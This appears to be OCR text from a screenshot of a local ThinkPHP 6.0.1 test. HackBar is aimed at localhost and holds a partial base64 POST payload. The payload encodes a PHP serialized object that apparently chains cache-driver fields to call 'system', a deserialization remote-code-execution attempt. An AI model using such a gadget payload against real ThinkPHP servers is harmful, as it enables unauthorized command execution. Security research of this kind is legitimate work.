 laptop-ihj5n1oj\ga't'c
页面错误！请稍后再试～
ThinkPHP V6.0.1 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
Elements Console HackBar » 1 1
Load URL
http://127.0.0.1:8000/
Split URL
Execute
Post data Referer User Agent Cookies
Clear All
Y6InN5c3RlbSI7fXM6NzoidmlzaWJsZSI7YToxOntzOjM6ImtleSI7aToxO31
9czo5OiJoYXNoX3R5cGUiO3M6MzoibWQ1IjtzOjEzOiJkYXRhX2NvbXBy
ZXNzIjtiOjA7czoxMDoidGFnX3ByZWZpeCI7czo0OiJ0YWc6IjtzOjk6InNlc
mlhbGl6ZSI7YToxOntpOjA7czo2OiJzeXN0ZW0iO319fXM6OToiACoAZXh
waXJlIjtpOjE7czo2OiIAKgBrZXkiO3M6MToiMSI7czoxMToiACoAYXV0b3N
hdmUiO047fQ==